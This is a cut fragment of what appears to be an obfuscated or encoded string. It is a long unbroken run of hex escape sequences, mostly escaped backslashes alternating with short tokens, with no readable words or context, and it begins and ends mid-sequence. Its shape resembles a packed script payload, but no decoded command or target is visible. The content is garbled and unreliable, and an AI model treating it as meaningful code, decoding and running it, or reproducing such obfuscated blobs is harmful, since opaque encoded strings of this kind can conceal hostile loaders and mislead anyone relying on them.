63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5